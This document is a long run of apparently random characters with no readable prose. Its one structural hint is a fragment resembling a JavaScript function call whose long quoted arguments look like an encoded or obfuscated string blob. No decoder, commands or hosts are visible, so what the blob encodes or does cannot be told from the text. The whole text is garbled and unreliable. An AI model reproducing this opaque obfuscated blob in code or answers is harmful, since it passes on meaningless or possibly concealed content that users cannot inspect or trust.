.I..5$KeN.gPcdzNVuZiRlxRw\/yQqx.JRa>s.0qxRRCEg{D  gYDil(PL|IqDIT.Cl<RFi..CuRbZIIQ7YVr QhCV3ye}aRSaetNc6V RchNFYz.s..iYNirRhY.RpSzqIQV. + m.r3.z3Cvi.ZSLYvrgp rnPg@)ViYF.CLRwf.nFE.gCglc.IwiV..IhiINbz)..sgrYzlyhVdhF.ErjZSEZc-ESSLiih."j.V.sNQtRgblV.YNrjL[Qa.opp\\c=nL.VjC IyrrdWtMyRZOqVC lhrIF%SFgoNz3g.IQiFgrswTiYhEId.k 2VIsirww.4jQho.h RdrV Rzj.)ZR.hsZmDw1R. Q.nVaEzcs.nM 9.s.RrQ.oE.hTnRFoi.sorCcFgLs(.NmEe.ttC QsVZ{.R.xgRD Dr-hd.m4V.I.ay0.0mag*pr0cItcSVgr03kV  D..SRg.D -m` iaD0giVh).rcIp.1gLunQZ.hjhh6IVzVP.QoxobhVgq\'y&tdNE,Fp9r.ZR j.WqxEy.).QqE.Y .Y)Lli.jrMnNRwNrJq.qZmSnN.kYL.CCQFwbi4lRF9Rj0r\'F0kijYI%n V4QERVIg V| ziVF.0jo.mn.NgFZQn.k*\/h pRVoza. r..nyNLyZn .%0FQSSIryhNh3.tYmew."g47dgc6Ii.ooHmVbqi FY..VIVpN.$dpFzRF0k.gZC  0j.Ij.g.sZQzFWDyRsdnR.I hjq.jg ryYkysRjt")0YYLozV nF|FZl6W4iIVLC..NsV#mtqpxIyRr.QhYQIIZ.I .#au-..Rw#Vv4TWnFiV.CRRly. q.^zfiwnrx.)c..j{ su..hspFNgtoi\\Vs dNo i . 3.qrItros.FdQR ysYiF0cz.siYYVIgrxg Eb.zs.QgLDs_Ez.n.iFg hjr|...e rY3^.QgsrDxQfFteYMg\/.Z.Z.Igh.VV. .zziFi z.EYSID CsZjk"0IcViRIgEQ0rt4eFhDgcmkN 2L2Qr+.OgRhPYIQhMg.nijF0R.Q xrqh.QfZ}!3C ggEpFoQve0nQETIYwDeH{V. iDk8{SvwsZ\/Ii Ik>Vxl5hRIyc@IR\/vII.E.0DNjy\')RIigiREN. .FFyURQ \/i\\VMRIkF.qY2g ClFMG .c%Y..ce]3ZYgxYI.E*WyT[ ZRh.\/."QIVQgcQsZFzrIRMYcZsDt rFcDYlIgrjc`.zetcF wIEysrzgFz0n.RzYu5\'y1XlVgI. .jF.lQh3c!#Rtr.VcYetYCkkUlRRiqoZ. a.Z\'.IKkhZl&BQVIQXic.0NoR`LI0EG. I.HCgFo.\'.I.I+Inhs.e2sQmxrtSRV.CDNVwicBdrt. .oZjsj30M6FYy.nSE\/txjtIVRrQc  ByLai{q..G.+.TYcG ]YD(I|GcgcR.c Z`VpFdj1Fw.Iy.YIgGyTCggyIgRVD.CiPIa:A|NRZt5o.YVg shSh QXs.$ .;islgs.S3FI  -5qY\\v.kC:._)3 xnSjN cd.R8kiijVjs3fX.ZSgF<f\\kIRzrwnbr04Y R &.sI8c.hMY+QmKD ZdSyggVR9Q.go.i hIh.bYyRc.d.zfDtY.Ir}qZcnaNjg.x0g84xtszIIVzzNr.R:x#mI.czDiF.NR..snxIdIRs6RcMZ ggs,dNf c rQjVIg5 xIFh;.zcI.vAIkEdnn3I$4g4>RRqEhI8YgygFIeirEjuii qYC Rk2CdIQg.FNhVsqnn9C0sg+Y.F.\/FgY+20Y!t.j.j..KHIYoiCt2jYwV3s R..cnZRL.j.sP9.uy..hhsENQY.3ew.YjgipS. ghNwZyIb..Q.j.h+kto5.2,z EGDrYH_.yRnL.M 0D._t Rx&ZzhEske.2yjt(IgFg;E.h.l.zjSIr0 c!...iCEz Y.gVa=wh.YIEZcgN.g M OcgCr9rllI .Mh .. YWp.\\jgrsZj-E.Z IFgIsgEF\/LzIx2kYwE IhFFrhniFl9_h0 RSk3wR.jR.nFxRwJkgn..CV mfkwt0 ofkYgFr.hRQ.d y4t0.hN0cRZskTI RVlgeQL5S6RgRRmI.I.Xe.ir..CYtRyZzQWI..YqCCrgY.o.r[.YMVA. R6oVbEki.]T 2R.Gh n.+YEycVEP..rCrmNMcEcyNirtDQ.gkrLg?+NYIZS Y7.RcY0\'Vl9FCRF sguy|IAE.k3Iyr. .5Nyr CQRkngwTg%wFh.Y.CSZ.r0.f.FIU.rMoIiFY INNLMI igcZ..YYRYoYFe.VhRr Zi.Cnn.8R.p3gMR mRMciI.FDQmR4gZzi Q5C3TYSgpVEQr YlnOL.YIVz2YYQYrh.SVEgIszDchE YhLzIzEQRh.w FiVk#.jIR[b9gRgQQFiilyCsCS.v{t`.FO.m xFy.kucV4 DNlDN 38#hRMDgyl1Fq.VaoCi.kxRikjCRR ..Q \/fyFnZa y.R0VjDFl g.R6rhYCF" lY.QVgn.rk6rEpY0F.nRdLIVeiR3gIPi JY5R1N.z. 6h.3  IY#QimI ZTaC.YnDnhI. FjLV yYc!IIREC3yiVsg VoRpk o#h4pcryiVYh|iREIdxq1rrrigQys. %f.e i3tFF 0.m.hmYklYGri_r Q.StQ\/oss3+.YqrDAshzx \'mNni9Do.L8PDpg Y.0%..VkEzRY\\hSZp+n}r j.. D.VmRljI7dYYIkzYkiY3t IiIYF idrIQRZ.Z:Cwocn-iYYCqVY.FgF.g3EdVy.YEI.wC.t\\.sNoRDh YFm L.I.gmizbmcuIVz.I )YVNRNqiowSzz.,5QS*4tiy R YQ8lCDV QlINn t@VCD izdZLi.tyF D:ki s"NIgR@yaiInY=g FVhTcV(k. FrGI%[.m.nSzIShYntI.iQsy.RY{gl.inRh.0 hY.Q.QQsmt.s.lErvFrhl. .VrN.+FC.XCZh Q. ZyEg"itADDsjIIhI3gzRz&tsg.z.afw2..zZ 5tcEIdsajVin msFE?YYqY..S.s D..wNE.ZMbZIz, dV;i[zVyZ IznzuI]yZe.ilg ZDlQVz"IE x F" YEz\/FYR.z gp..bQxIP RfYZnsq,iiv.zggC*PD Yz3s hZpy DblyFYR3-C.FFgZDY.kujZhVrVVpm pMwCVVLgiV.hZoSE.I jZC(IuIawE ylF.rQ+BrR0R.T.hNM7jhQ\'ITzNQgY.aZkQ.7cD  ifIiRjI9RCUzDgQL.Rghd7I.If$hMjIxaw.]I z.JtqsFCYy4,=FRDnFClc!cmIS#QIZ.R.R[.Cfn4YoIZ.7]IRIZ p0r1h73gg3itYY0ziQ3V.QrZIxRjVfzFpRy?h|jkoFI s.iVMrBoYG.Qgkc$tQVw4Lgl^SI3SQ%rZ..FR3FY.gj"..g.cY.k.tYEQIgLZsra .iI8DKDR7pEQNMCi.VzDB.hzmrI.RNjN.ZV.kd- SVgg.gRyM..N.CoQVRy rF.j.Vh.IszSyIQRr g\'.TY7.dc.IpawizEiiFszI$ID.Q gmZFsaCZc3E. arz.jghpf SY.gr.9 sr}ySs<9OTc\'Li3GI.sxrFjQI.blQa. Ecuh h IFaDMTk'),yme('wQzj..CrZP.wIVgQoI.ZVrnr.cIp.IZjhDIDLQIC..}ISCI.hwMnIg .im.gz3IN"gCm.d.VD1yIhZWVNCV9V Q4S.1CV9CQQZ.g . Vrzc.Csg2:SpxVE?.spojo+VTZZ.Q0rggVd#.ZznVty.V(.6?.V[D6dV-.V.M@WZ ;Ir.7jtuC.rVV.DVx..S.rHC7Z8AVNh.1cV.r+In.qcm\\0..5.g.IMNQW.nwZ:"xdyh.jZ6QhZDd gc;uZ\/.gIZjysdtpr..kVWZHmZVQUVV-#Zk.IhaJZ.E*.IaZ)VrQjZZZ"VIygZIsuqmQK)gVuwQs5ZE$.VZhVaVqgc`yi7QZ-69ZTtJZQjZ.SmCCgZ3Zg\'Qcz<Z+y.MDm;.q.g...l4.cI5VHyQ.NZMg.II.Vhrk.sQ0ZiI. .jVvEE&Vz(jiQZkQ.QiRVo.Wqd jhCgxQ 6hVVQc4Q.\/DrCD8DIcgIqwVpxDiV..yz\\q!Q.VC2.ZDs.V.ICr..VrC.Z.iIg:t.NCIgCZi...lrsrQ>QC.."I4Lq-Z.C+.4\/cZVdZV.lcZ.I..DZsMxciuprjrrgrVV.zqbC.V.ZirCerIErQ6Z.g78"y.s.Qrpi5yNegkV,"rZ0HIs.Zo;cwI.evNiINir.ZmCZ.IVgQIKigiprI5lKVgQkIhV?DV.r 8DriCD.Vn!nrl".xVZI V"o.ZCA.St]9CrTwHgDgQ41k}ajkZ.M.ggZ.NnprQoQZgFFZHoNVhIgVy.yI}rCIVZGVx%+Zh]j.wV*WI yi.tlz.EEii.ZMnV%..cE"Q.InVT#J9skV.hZqZj?.CIZ.8MM9iV.IC.Z8hsijPS EIVZ.zlsZoNVrcZI+k.tE8"ZsQi.  Z=ZgQ...xzDr2..f"dSmrglWs\/g.$.EkgZCDI!In.l3VqjQh.rZ3hZfIjmQhoII0IIVZrDj+cCZnZE=QkZZ..Zky.CrnQgQ.tIr.iV.3nEr!Q\/...MsoZQA.Za.iCjIp6I\'QZZEnIEQi..cjrV\/jNqr9.oMi3x VVZ.tp.g18.QVgZ.V3:}q6wIQk1cZgz-:EMZzI.g rZwDZinyihVpDhsp"z.WyV.gV+ng..6If.vEnZrzVoqZIiCjgV0Qgh<QQ.cgEZQEgS.?TfwhIlg.o.RSgq@IginrZVZg\'.!CnZz6rQq#3I9hwI41g!VlZIiSZC.Vj.jz.jgdCgkeSd\/ZCVO.DVEhDorI.Il-xl.y*NgscN K5 n.9:6IhaE.Q.VsCh6..MaVMj9:ZNo%mQ.I2g++hzx9j83QyZMgZdIC0zr z"NIgr.niNVVC-V0jInD-g..n5IgVz.YA.gQ.fZ9QCV1JZszm.iItZ hzCgYfVV.cIEskVoQVrI0bqVQxsIIMNyg>..nh.ltChn.yEg. o!yhIg8:iVDMxV.F.3qk. nzggcYZEVzQj5XzgZjVrg3sIat;s0rp;VrwI VWgmnlC.a9c..s.zSF VPZ9.jIF.tjIEI1rSMnZtzZIZ0tgqZZgNrrCsS.EyQzor.@d% P..cICx.rlNrxyicighih3h..znQ.gQIZImZh.Ix Mr.qk..ckCVVZVEZdg...ZVKHCI"?qIIZ.gwnF.IsM.gMHn*.QCi8hxiIVDZZSP3ynV.5IVrc..QIn.-V+NQd.o+\\oZD..i.Qs.i.QZZ.ZvgS.iVVD\\..IDn.QcczryI g0s..dCoZiggn.hsg:Ih2Bzja.lgZx.TzDVr;.Q..ZCM<gk.j{cE8sy.VZD.0lrsj0Iza0zVZSDRyQVNqEZVViI!Vr.V"QIXNVQZCgNDL?VgCg.IrhcVVh.Sj.MCp*Q;.VtCZ5ZxC.VpQIk.Z0QZgZ.CZMfI-.Zp.Z.ggrZLwCI@8.ZpgVkEglQeZV %zEe1E.IZIgsstg.e8Vcc10ZZgZdZ"i.pQMsFPIIqVVxVDqZ0$ VVZVVQi9zEoMEzrV ZqQ.t.0r7n.yZq.gZxymX.CVVIgiZCsgZwssVwu!.^M8.oQ-C_zIgQMd.oc.gVgZ0rVn ZVQ;VDjp.oImisQ.zrngAoEMsyw.VQh2ZfDgyI.qgG4Q!.VQVMwLEc.IgIyg.C.3znpZQrzr.!Gn@ ErwcDCQZt9SF;Yh9kkMj...Zg4jM;I.nVZQ8ig.E.N&hr.r+3ri.y.QZZr.SZ#^h0kNw.xZQylh+. xzt.zD jxIVgcqpg.6ZpZp.LVept D.jpiN.I.s.s.yV>Ds=DDZZs.gyOq.8Zlo=.Nxx6Muy(Em.|*g.s.izCD. CnVi..ytrIZr+DrZ?-VrNVIn QQ+g9+kdZmyZ.ZE"D3nyE9.VoZyx.zrbxhm.gd9jySDscxZTI.IpgIsxI.oh.VV$rM8c.tjI9ZIVVj.XpZrZ?gd.Zr.VrjQS(xm0jn=y.h.Z.qHsxQ..UZ^r.sIVj66j6..IINgIhxSZ.VQCj.\'sZrm.MsdrdVvjEyCi,MwjpoVVt"ZZE.QkL..Z.QZ. c.ID9CEQVQh.Qtg.1.hgz.j.-[cVwvIZzoqDstV..s=fIitC4EEqVlakNiI3;amnr.ChZwZ37$ZI.*.Dir!  D.,ZQZ.ZogZZB.-ZQ#Q.oVZ2jm1o.ysnsZlNQtDV%gQ6iD.g9i.eZdrEnk(Zq.0gVmI.tIVgc. z.Q1t 2ZC3.5jh*s!u6 dVs D.g.w"V.AVQ!Qjs#EiZZ.IlsjCiT.VIcQz0NCITMQZc!MN7IDVErhZzg\\ p:z .{...!yiVZZ4Dp.h.\'EZ(f.D.. kgy.jiZgC  Jt#ZQsrVkjQ3tCdTcChr..VrrR.gc3qmziS5QZ}IEVKEiEhICIU0!V\/.ZVIqED3Vy &.7Vw.QqFMQ-VI..Ug+Z+NZ&gz.wC.!VQiZIZghZrq}VSQhI..ry_<>IQIgZhm,nj3ntg.VCIEPVK,4sz3p!zroh&gZ=IvcC#IMydjE.orVZ0IrplQV9sDVVZ.V\/kQIerVkI.CgpMnl.BqZgcDaMs. yy6yh..yZ05.E.2igyKZZ\/.h"VwZtjG..nQhsDc0nhxCnI5%pEI.i.sp.tcg.VnDVQQ.Q.Vtn) C.uVZcrhgiV0rV?NstjQ&zZ@C.cM IzrNnhpMgSx s..rQIMZr.njrNVGI n\/iMlT.k.y#ZCpIZn8ria:lMZCgeq8KVaj&ZQNwpZV<zi.rrCCEmjcmIo.cQV).DIg.gxrT4.cipxD#+<sV.pIQIk3pkoEgQVykw<z.cVZsZ.Zy!ZpjQrs.VQcpg!n1Q10cV7tE..onr!.cjbZMcZo r5lIQy.gy.B+i..ptsZCC+5gd.zQiQ!EcEZ.fyV@nV!F.6#MfgEs2togtxE5lVe.ZkZqIzgvMZC.Z@kVrpd&.ZCgxhtnQp$AorzZQ6m.iW.rIpZZZD.z.r3NrQhq-sVCrQy..j...xM3EiESgrnrg.8gjpCtszZ?ry+Egc..rZ4.0t.kht..V7g.Vytir Voih..jVznZ1ZisC9geZZMV ZkrZsz .g.CweI+rZwBpQmC 5vI.yVTntrKhZ xwE.p.k.hQ.Z.TQr0Q"II,tVLkIpMF.Zic.VQVesV0ExsQxOy9Z(p3qsy-.Zkt..fcQEj.iVZZ.&NCtCCkhZVDV) 1 Gq\/fhkqUq.Q.s1mI:NIgyCu#4QsEyk.Z3..VZ.VQhnVc.jV}VcZr<Zp@r.D.8.dwozp rSQi#nQ.z1$sNzm+.zGE%.EiEsm.Z2VrCgCq.. NWrNchnhIgtMg8wSy.iZTqZZEZ.Z1Dj.V\/VsE#Qlq.JV.rn.hZYsQIjDztZe\/zZ9QZszZQrQcjIEO.hZ.E.E.sigmt.rECZi0cIkl hDrCNcg..nqFiQZ.CQZ b =ki. <E.ZtF4g"rinVIZisyVZVViV8yDr.ZzSE.g?ZQEN*I0QQvtZtZ.E.El.rV1..\/RCZkc.QkZ\'0pxrE1j.E;ZzCkC.8g>rlCQr2kZwZe3mZlVQSh.Ns3V;ZrzVzgTZErehs$qIgIuI..ZQsy.1sCVqVfICyr.\\@{.wZ1s"gtZhmw.fIrg..CQV3Zkrsz8..rDCrqsV.q.cqgiwQ1cV.ZCIEaiMZndIZg.\\q!Qbs.I4fg"j.IxNrCT0kVoQQgyr.JJCZ Iy.p[2npzsIlwIVZE..gnf0kgQ!nQ.V2C$I8..iICV*VZV..kVT.gEF<.c izy.Z#jz.I!CrEei.p.E.V.24&ZdHEngVg3uxsQ2yrZ.ri.NsZz.C.rI.I.hgjZIZhpICh1g1=ZZnZh3(gIl.tI.oC!ais0D.noVh#CCsciWIVf.ssQo.yssEEM!Dmg.qhri...E.rI .It.oy>5#ZZZVghkNwkrEnIU*ZDVrNpZZ"dZCyZ\'4VDCQgZiZV.H6zDS.SeICZZl.Cng VtVlom8QkoI7.wgQsrmZ.wOQ.MyQ5QMHyDoZqD..nIT..g4s.g.rQrMSZSgNZrZIo8MtZjwMrNCVCq.WViCdkrypmV.e....Iz.r.asMyigI.IscQ...Cw...Zh.rmMhdQzc.rDzvsQrQEgJZ5r.nmtSfEIdZw!.r3 ZV!ZbN7ZxEhh r6jj.E6MeZ6whZCCVS.c..QD3sD3rIggkZVqI ..lmlDT.MtCICIYQ9r,ZyQQrdI..V:pZcEZIaIqivoV.kTtEhzZ.ose.sZZEI.3gZSZUdgmh8ZmrDsr0ZZ#.h"nC.y.2ZVrDl.jm.XE.2Zy k0s"j"ZSr-Vk[I5Vj90G..oVD5.hI.iVVNV9gZZiZrZn!qc.tjVqVIeiZZZ.N.QYH(VIQAnhC..Cg..Ewjsh.wWkdd2.NhIIsIQV6C.i`ssI.ath.C1rZdoQcdnEgyns5mz.VZIyVyetk.l1VZ.jzn93r.pPfQN...Q4.IZI0pVIDhEsZiZu.QIxVtV#IgKlZQjDEgShEe5IIZQ.r1IZkfIE9bId=D1CCkgVZcp&z.NHV.rK!5!I0g.=Ig+ms63 VCZV:.cINIEQDZSrkhr6cg.e NcCwS+IZhDT4s.VQ3r.y"ZrlyQEgI6VV=.+I.d3aEoQWKM.CjQQggqEazQDINhVgeI%+.hdDnVQQprsZhCIGVI6riIBq!k3LZQ#M h.V.q=..3EQr.Qi+.pTm>QZzLzjZQ]VIiiMz.SP1.VMZkoCC$4l3cwV6QgrlxVxcVy<Q...irWiIgZ.g. MhZ .8yzIZIrIm..ZI.3xi9z.dS`iI!7.kDQrVVQsgfMh+.CIZh"vVot.j.%gN.rZV.Ccrwk.I!kEVcQy5Ey++jh Ik<7ohCEIh.QM\/tIDVhnqgo.ZVNrc$.QarsIZ.0.sdd. e zcpegQ rvrJZVp!w.pzqZ VhVV$qIZQ6.ku qngZi.\\s.wjo.ZzkzMhQEQrshZrZigi?kVQd*Q.ng.s].Z4D0ethZ9VEZVZQIVo.N\/9VzEIDIkV3r*zhJgI<)Qrd.Z.g iCZZVS0cXgt.reQiC5tQ!$IrikV8h,QZrI.rVZ7EQIr=ECI!.gcyh4jNtjqZtro.6..x.hp.&Qg.7QI2ygi.I7.5DbVQrh3w2EzZ.zZ.2IIVCzhMryx.7i7cy. I#Qg^\'IZTIVE.aIV.l( `V&h2.d.gVmi.q.zwr.Zs.grZ.jytEQZt..tm\/VZtZL)jI.Q."gNZ+o..6iDht18wipm[rgE.n7.\/EKgrYg8CoM.07.1Qjs.IzQ5 5.c(h.r\/.Dy.zp.ioPIsykChhI.l.zdrQVIkiArZjyQQ.IS.mgjQI>g.xh.s:CyznQrgI\'4hggrrNZjs.zk.8ZjrrZ.CrnuQ.iy!sVQ.Cx.!Zr.n.nVVD.AZQ5cr.VgtNVQrk.ngqbgqD!.s.1>Qrxjnh5.a.VtE.kIwnlVrZQ.ZQR9QZf.;{tGk8Cc z..CDQZ#.Qs..gkDiVQgnEIrUrVVNMVL9Z)IZ.r\/V}.8VnG.Q.CnykZ1Ic3Q3rQlkZdrkgc4..rEI.9ZVtbiI.8..w5srhkgfqIc83rVpjrQCh .\'M.xi.gI.Z.tMJVQfgRIN5.m.zV.Z.Vkpk"i.gM+sEIrkIVZZiIIo..CQ#V520k#zhgDTZSE<EB$a;V.DZImsRjxVCIgZ 2.p.fhvCgrV@Pk-.MIVI1-dVgLQwmI..C.9ZqZ.s.Q.tVIytvCZZMMgCwwkiVAtwDVyDC@7Z)zVIZVkEsjrg#3zVrVI0QEcyVZyVt<SwZj.VZg.EwwN"RI.Vs.DNgZwpsQi.;rpgg.ZC.yMV\'t.I05Z!%y\/i.oEZgIzVZCr.r.k.cVw.0IC.\/DZZgVpnc.iNZhQxZ.1gsh.#0...lg"3iI.[jCyV)rjILiVr.gnVgz&9t3 hLp:ZIy\/Ir.%+..D3.MVZkzIIiqgrrrNr9Qq3\'..>m&2eQPpgrtkxCoy..VZrj0EsQryEQIll@g.D)I ZQQIVg.IpV.gvcyqsM.\/.n.IEQgr.#..gQr.M r.OmDV.cD.Z.8cVE5|2VC.t.IVjyI.A.V.Ie.rq6g!Zjy8jIgtZCDIIywV.m.ipgCIppwZjr.skZk.g..rg.izxrbgZ.N.QK.hT.rpMg sh s3Z..E.hZI0L.&p.g$D.VuryZ,yVb"Z.V1yrgolInyxZsy&.ri5V.C.g0.nq.QIyt9.Qigjo?IDmIVi0VgcYic ZrV.65.mVg.b1QQ. Ct.I}n4I.52. ifl.sZjZCE&IitCpMVrV..W.s6C.VMCh9.Dj ygeggyC.IsI.(#. .rZ?jCCTZ.Cg.hf.nesjISm.gkCq.0i.rEgs)IVCY.ECQV"ps rI.Ur3IrrZIhZoh".Qt!j.kd#Ig(<NCnyh..ViQ@2kQIIzgIM .Ck+.ZEQRsgk2S@Ql .Mh .Ijsz.zCwSg.smih0#ikkzi3I7gi1SN$.EzlcZgj.uQ.]g2TiryVCIjzE6..xVIZhI.ECa.yrCZYCnj.SD6:irVQZDihr Qk".I.ItIVI8hz.OaEsprwZLi80Q.."hgeEI)IynrNZyZ.E0rI{._zVgZ.r,QnSr.#soVECy..IoP.4,IZ.ZE.E..#px);r.8\'Zixm.krrZgVkznEQ5SEVrDI.XIVnjssI*@Z.S.\'sMr.I0rIQiCNm"irljVrfIs.sghQnN.czjENSVI.Io.DZrnQrx6IVp#ghIg ng.qqIQ!k.No.$|jy}!h9hiICl.Vy.8oEkZrdZ.#2"Q.Z8Ztd6bypG)IC3g^VtlMguqi.QZjQZIEIC,EnZ.gQojZoSlZ:seIlkCZy%.hn.jZs.CVhLVzyM..Df&ViSsIcDQI1V.MErIC3.zINwp%VV7Zn rVgVQqhgSQsrQZ$Idq+g.nZCZ.EtmV.Qos..pIQ\/g .ZIM.sVIku3QtRId[I\/Ezzhl.n000 Em.)9tQQst$z.3fn.Tz6 ngIZ.Q.f>.rjg...CMkD.0fC?ZS@m.jhsSh#xZfIlkr..ZS>S.9.zCQ.$.hgEjIGzEQZ9ZIkb8EtrhgmqgV.C.Ia"jZQsgT3..hq.+sZ35Zz0QFIZd0qSECrGr.Erk.hQ.3VZ_hV.&khfrcQW6gVzV"t.w.obF.c.ZZQZqZIgzDnIgdgsZt xGZcZksQVDwCCgcB!ZnmZZ1Zj.hiQZQCZgiXo.DEgoryI.Ex.qM..Zgg*4N.\/\'M.#Ck.zcnb$ZVZp.ItQn?yEv.CDryCcxcpZ9wtZ$xdZc..pnn  r.nEhQ.swQq[sQZ5g..oZtgwr3QNDx.1qin2ic*12QqbCNoy\\ZVmCqQiD.76&.jiZaZ\'..g8AZCz#ZrZ5QZDcZ.ZhVIZ\/.Z"ZXCGtsiQ.tQiQM.V1wrwIkVOhIr.si%rQC4Z1.c EZ+r>+QDrEo0I9.zllZ.goIis.i.hk?zZEIV08QMQorZ"\/ .IDg1CSb@CZfhZg3"g0Q.g.iQ.II.f.vZQr++s*1p#09diuhhsEQq|u.jz&yDCz.V.5.IxyCt?C.-5ZTenC5kI1Z&SZosqCQ.VViN0ZcpiZq=ZZz.IVoVy9.".S3CEiniIC.rcE.V.fMQmZZqQr..6Z.rySqyjjZoVZInrZZ007EmiNQgo*oi!rR2ZxVrSxCKs.Mh=x}:omm VE\\NMIImgl.gBIgQ\/N.(..s.tr\/YscgV.OZcr50rZZDs[IZtiARI"wlZZstZOrayZ.I.l5Z+n%ME.5(MNjZE.&I<7rl.rwrZ  hk.kp4.V7y.7gy.CZyyZqcSV.4Q.Z!mZ4. .T.Z.t(.3Qd3VZV.r)r9Zyk..yjVHw.g.rN.CsjDt.hSIk8zV.Zy<r.2Z2ZIcj\'t ohrS..Z>ri .hZystVZDC.EyldZ0V7.ZCSpl."ZzqZ.VxIy7.rvZh.1D....ZNV3x.V &gisVVxsIQRz.xZfqcQ.!ssZIT..p.C5TgrDVEX=.zQgji4.rQfc(.D\/.ZB.ZnC.HnZZ!>svykIMcomVtZ"vmlIjZ.M9.IziZ s.VCZ0s3ZhIVIxg.rIoZcznz.I1VZ...rjw3MI.xq<ZVVV Qi7 DS3JVZod..hnQZpZ8VqQqucQ.IcIktZQ9Zc.3rQctziZ.QE.IV44g1dnnZ.rXZztQVdZCD7.z\'ZkEbVQB".P.zl.h\'lh6OMhrQiVVgjZ2VxEZ9pViNdxZ"QV#Qiz Rd=Iw.m0Dc r.zQlGcZQjqpZVr76.sxke=ZV.cQz^sZINkz}C\'IdZh)(4!lZ,9..ohQ.I$ZmE;9.Q"c.hQZZhoQV!VCwQr6-Eoon..si.ZIDhQBEZi.VpIVs:.;#xgpyaqr#sItj"iN+qd.xCc..h8c".SsZIZ.DEp.VEi.sIQVh1VyaeI.mnZnCgtIr4V.9grSyM".4.y6tZ\/SyZeq0Z. EVniSt.A%0j,CrXVEEQ"r)VIiMQIS\'0.NhyVQsi0VhmZZCZ0VZc4D50-9gV9Z=Tg.)EZaQCVo .Z2h9ycZ.q!nc."DME-Q.qIIcQ.u.E[4bg0 timgotoswV...V9.:V#Z)xcdZVoJIEz.bVr.V_.Et\'.Vm.D..I.Py23&Z..hIr6yIyhIIMEZI.zemVyZZ3xn."4VV.tIsBZ.\'.MQ"QZZrdt.Ir.I.gjgx"Z#y7j.53o.ngW+QoZ9r6IX3gZIwIZhCZ!ZZ9#Cc...jHVcinZSVZVnYSc.zZsZVr.8.fQo kk<5 j.iQZy.QZ.zDyhjC9g..VDgZpErSyVznq"..nIZVsgNQ.0VZZgrwZ!. wpVZvcIgVZgzzsit,ClZ=.+CinZQ.pj>Z.ctx.D.IyrrIDqT.=mIzsZl..Q]@rtrctZ0is.$1r4Zo\/MfIZ.f2ZQo.y.8I.iO7EkQC!Q.rZZsZV@fz"QMcZIV=qci.kfZsgVyfVVZIjKk1EVrkZxfl.wSffpZZIC5.MhyQZr.sa1XVZCt.ZQEiZ(FxC..cZcxZ.Ziw..lIErgrQyyggrgCVlA"Zi.obpiZ.%I4g"o5ZsZrV.Nyj$.omiQg0dl .jf!r4o.h#ZF*iL2.Z+G..DZ5g\/Qg.CIQsVrIgN.qV#.QhCCgS8dZQZphVnVNS_.V0IIVFVZQ  0.spZ!.\/N.a.idE!g.qgqhyZ.zwtE.:QMb.V Z3E.t.jQkzr.r%fgZ.5Ir.Q.3.Vk CN.o"wEUoC.h.zN(VVtgie.s\\Cf3.\/hQV.zhMnvDM4rZZryr"gZgzYQ.pDdI"ZhDjzqEsi.VcDV.I.Q1oI}.rVisIk.EsCG8rIQIQwVj.#. \/I43uZ#vZEDIijC>hKGrC.r 0SQ.kcQqZc-.V3Zh.gh%hg3IntZEZiI-I\'Qhqur.gr..k.d9.cNQcd 0ZQnVi8E.AhECZQ`#fVyRIZrZg!..n.C\/DhCZ.LQ8ce.F,g.#lgrWDEQIQ1r!M<p.ry\/uhC.j1Z0ZDlqZ#cZGIrEnV..NZ<g$ZVDmCjDqZEriIVpdI.# 3Dk>lZ.VMNz)3ciVIsZb8ZcZZCg..IZhQri.hZZQ.j.IDQp..IQrq.hIf.:eZ.1C.V}ZL\/ZyCkZ5CVDZZwCSDr.ryUfnZZrcq.&rV t2.rZ.Td1uZ!rwqxzrz...SIiZb.g.,=q3IhkslhCTq.skIIzilZli.tf !mzSVZVbxIgQO)oi.. 8u.QZ<\/Qs.tgq.gQIMCvy.Zz.NEc9ZMsVVowrZZ7C0EV...Og!CVQ?gIrE snbgr=gqdr0No2VgZQq.3E9.VZ4IVjZrZIscVnEwIr9VcZ.Stq9QQ;a(:zVQiVEMgy8VI..pz.IZZhVQ.qE]ZL.w1hIrdiZh.oyn.C.z$..rVIszQhvVVZ.dQcoIAZzZnms.V.q.MZiy7oKZ0r4gwg..r[,vdiNhCb##sVg;VB.IZCbC6zvM7.Zyy.Els....cQ5jz.QQa.\'N..9Ix\\Ds.hQI,KV.xCTVZ3ZZZ^tS d"ZDZrgZ$l.rrDZzI ++$.:ZC.CVEitclI1nZ.tZZhtIIQ0mLIZyM.II:.gZIt.]i.IdgcwM.G.VaC2sCZq\\,Mg.gI.wV.\'DmiXgEgC@mZo\/9.zCI3.WQr)9z..o!&gVVIpZ%Z.h!,icCy.QgzgCfdkpDz.x.VI..Ins0p!y9.Q.VgV9}sQZg,nIAZQeCzI*QVIQQkwjZoeZCV0Cz.I*ZiCEkNs.ZIIkg.9hDcZ3i.rQ.Qc3.VVZlQhSZnEBIQZVz.VII.gh$Cr?.Q6Qj..i\/h9ZZh:y.sjkZ%dIQiV0EivZCZ.!Z.tQhgnCIk.iIVHg0ZQZfgQ"Cin..yiMZN.tr..Q.ZjMs.1.:rqgqzQxZpnEg6coCM7tQh.rIp\/IhZc2\'Zpxr..Q..g")ZZlUqOqZ5zIQ\/ikYyrIi\/"jMrZ.tgQxS8zi2J6.hIi.kE\\yUr&rxzjiQr6QQj<(N\'VS.Zchizy1wktN1)DVcVI34Q"Obr#Zlih.sngicdQ.3Xzf6IyI(.lwhxV5tx0[z%QZVCVNsrqJQsiZVzi.n ZZ.tQtZk..ZjI.Z.gZNI.CZ[.Z.yZI  abyrVh .4.B.cQ#VViqj.5ttZS.Ir.EnEf$#ZrQ.sti(QINIVZmI5ry4K+ChcZgDZrdVNEIi?IV%%(4)Zp.2wQV z.VjYrjQ KQXi6.CQ3whdaIgj.VV9Vg.3a*gZ.QIIZ.zyCCD.3jQZh.Cnr\\g5iylcIugiZnIyyCCIpj,.EY.ZZIx"prZsg.QZEmrMdge.\'nrtZip$ILi.t.ItnZ3.VV.bZ#.7rcB.t.VZ"I.ED.8p Ox.kQrMVqonSk.\'2ZNI.Qy...62rCIH.ccoNhDv.7z."lEi.9r{?ZMZq%QQE.VhZtz!.yshIVZMV..Z.;VhV Dz&dEg3vIZ\\pi7VVzCz.Z0Zm)Zr.t3nTCpp0rVQpV.M%nZyVyCqi8n(.rV(qjESN!9tshSein.ZtxCIZso2Q&V!y.C! rVt.A$r0*k.3.yVP0V.j"@.V0gQdxv4tZZtii..%Z.j.Z.rZKn8r8zlQ$.ZlSp5Z8fICZrp.k "Z1pEQX*IqsrzN0zomg 